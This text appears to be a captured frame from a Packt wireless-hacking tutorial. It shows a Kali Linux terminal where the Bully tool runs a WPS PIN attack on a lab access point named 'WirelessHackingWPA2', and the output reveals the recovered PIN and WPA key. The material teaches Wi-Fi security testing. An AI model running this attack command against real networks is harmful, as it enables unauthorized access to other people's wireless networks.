 Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
-Z, --suppress : Suppress packet throttling algorithm [No]
-V, --version : Print version info and exit
-h, --help : Display this help information
Pin number must be less than 8 digits unless -bruteforce is specified -- 21088612
root@kali:~# bully -b 28:C6:8E:1A:9B:45 -p 2108861 wlan0mon
[!] Bully v1.1 - WPS vulnerability assessment utility
[P] Modified for pixiewps by AAnarchYY(aanarchyy@gmail.com)
[X] Unknown frequency '1386864128' reported by interface 'wlan0mon'
[!] Starting pin specified, defaulting to sequential mode
[!] Using '00:c0:ca:84:4c:28' for the source MAC address
[+] Datalink type set to '127', radiotap headers present
[+] Scanning for beacon from '28:c6:8e:1a:9b:45' on channel 'unknown'
[!] Excessive (3) FCS failures while reading next packet
[!] Excessive (3) FCS failures while reading next packet
[!] Excessive (3) FCS failures while reading next packet
[!] Disabling FCS validation (assuming --nofcs)
[+] Got beacon for 'WirelessHackingWPA2' (28:c6:8e:1a:9b:45)
[+] Switching interface 'wlan0mon' to channel '11'
[!] Restoring session from '/root/.bully/28c68e1a9b45.run'
[+] Index of starting pin number is '2108861'
[+] Last State = 'NoAssoc' Next pin '21088612'
[+] Rx( Auth ) = 'Timeout' Next pin '21088612'
[+] Rx( Auth ) = 'Timeout' Next pin '21088612'
[*] Pin is '21088612', key is 'Dr@g0nBr3@+h'
Saved session to '/root/.bully/28c68e1a9b45.run'
PIN : '21088612'
KEY : 'Dr@g0nBr3@+h'
BSSID : '28:c6:8e:1a:9b:45'
ESSID : 'WirelessHackingWPA2'
root@kali:~#
Packt>